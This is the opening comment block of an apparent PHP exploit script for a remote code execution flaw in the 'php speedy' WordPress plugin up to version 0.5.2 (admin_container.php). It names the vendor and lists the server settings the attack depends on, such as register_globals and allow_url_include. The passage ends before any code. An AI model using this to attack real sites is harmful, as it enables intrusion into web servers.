
Vulnerable App:
<?php
/*

php speedy <= 0.5.2 wordpress plugin 
(admin_container.php) Remote Code Exec 
Exploit

vendor: http://aciddrop.com/

-------------------------------

May the stars be aligned!

php.ini requirements: 

register_globals=On 

allow_url_include=On 

magic_quotes_gpc=Off
